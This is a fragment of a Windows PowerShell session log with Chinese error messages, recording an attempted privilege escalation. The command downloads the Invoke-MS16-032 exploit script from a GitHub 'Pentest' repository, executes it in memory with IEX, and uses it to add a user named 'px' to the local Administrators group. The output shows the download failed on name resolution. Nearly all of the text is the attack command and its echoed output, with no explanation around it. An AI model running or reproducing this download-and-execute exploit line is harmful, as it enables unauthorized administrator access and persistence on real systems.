 githubusercontent.com/Ridter/Pentest/master/powershell/MyShell/Invoke-MS16-032.ps1');Invoke-MS16-032 -Application cmd.ex
e -commandline '/c net localgroup administrators px /add'"
使用“1”个参数调用“DownloadString”时发生异常:“无法解析此远程名称: 'raw.githubusercontent.com'”
所在位置 行:1 字符: 46
+ IEX (New-Object Net.WebClient).DownloadString <<<< ('https://raw.githubusercontent.com/Ridter/Pentest/master/powershe
ll/MyShell/Invoke-MS16-032.ps1');Invoke-MS16-032 -Application cmd.exe -commandline '/c net localgroup administrators px
 /add'
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : DotNetMethodException
无法将“Invoke-MS16-032”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径，请确保路径
正确，然后重试。
所在位置 行:1 字符: 160
+ IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/Ridter/Pentest/master/powershell/MyS
hell/Invoke-MS16-032.ps1');Invoke-MS16-032 <<<<  -Application cmd.exe -commandline '/c net localgroup administrators px
 /add'
    + CategoryInfo          : ObjectNotFound: (Invoke-MS16-032:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException